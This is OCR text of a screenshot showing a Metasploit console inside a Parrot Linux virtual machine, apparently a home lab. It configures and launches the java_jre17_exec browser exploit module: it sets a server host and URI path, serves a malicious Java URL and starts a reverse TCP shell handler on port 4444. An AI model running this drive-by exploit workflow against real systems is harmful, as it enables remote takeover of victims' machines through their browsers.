 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE ANDROID
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
msf5 > use exploit/multi/browser/java_jre17_exec
msf5 exploit(multi/browser/java_jre17_exec) > show options
Module options (exploit/multi/browser/java_jre17_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or
0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf5 exploit(multi/browser/java_jre17_exec) > set srvhost 192.168.80.135
srvhost => 192.168.80.135
msf5 exploit(multi/browser/java_jre17_exec) > set urip
set uripath set uriport
msf5 exploit(multi/browser/java_jre17_exec) > set uripath thanhnguyen
uripath => thanhnguyen
msf5 exploit(multi/browser/java_jre17_exec) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.80.135:4444
msf5 exploit(multi/browser/java_jre17_exec) > [*] Using URL: http://192.168.80.135:8080/thanhnguyen
[*] Server started.
- : sudo ... Firefox Downloa... 8:55 PM
To direct input to this VM, click inside or press Ctrl+G.